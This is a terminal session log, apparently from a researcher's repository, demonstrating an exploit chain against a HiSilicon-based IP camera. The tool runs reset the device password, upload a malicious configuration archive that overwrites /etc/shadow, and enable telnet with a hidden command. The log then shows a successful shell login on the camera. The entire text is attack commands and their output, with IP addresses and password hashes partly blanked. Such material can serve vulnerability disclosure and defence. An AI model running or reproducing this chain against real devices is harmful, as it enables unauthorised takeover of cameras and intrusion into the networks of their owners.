 [istvan@t470s malicious-hisilicon-scripts]$ ./hisearcher.py --action resetpwd
[*] performing discovery...
[+] found device with id DCCD1 SX
[*] resetting password to factory defaults...
[+] success!
[istvan@t470s malicious-hisilicon-scripts]$ ./pwn_cam.py http://192.168. :443 setshadow
[+] shadow file generated with password ' '
root:$1$H EE.:16199:0:99999:7:::
admin:$1$ aEE.:16199:0:99999:7:::
[*] downloading configuration backup...
[+] --> flag=0x1001, versioncode=hxVF, langcode=EN, vrfydatalen=0x30
[+] custom vrfy data created
[+] created malicious config tar gz containing /etc/shadow
[*] uploading malicious config binary...
[+] upload succeeded!
[*] waiting for device reboot...
100%|
[*] checking wifi.conf... (getwirelessattr)
var wf_enable="0";
var wf_ssid="pwn";
var wf_auth="0";
var wf_key="";
var wf_enc="0";
var wf_mode="0";
[+] /etc/shadow overwritten by malicious config restore
[*] enable telnet with hisearcher.py and connect ;)
[istvan@t470s malicious-hisilicon-scripts]$ ./hisearcher.py --action telnet --telnet enable
[*] performing discovery...
[+] found device with id DCCD1 SX
[*] enabling telnet casting hidden command...
[+] success!
[istvan@t470s malicious-hisilicon-scripts]$ telnet 192.168.
Trying 192.168. ...
Connected to 192.168. .
Escape character is '^]'.
IPCamera login: admin
Password:
Welcome to HiLinux.
/home/admin # uname -a
Linux IPCamera 3.4.35 #54 Mon Jul 17 08:59:52 CST 2017 armv5tejl GNU/Linux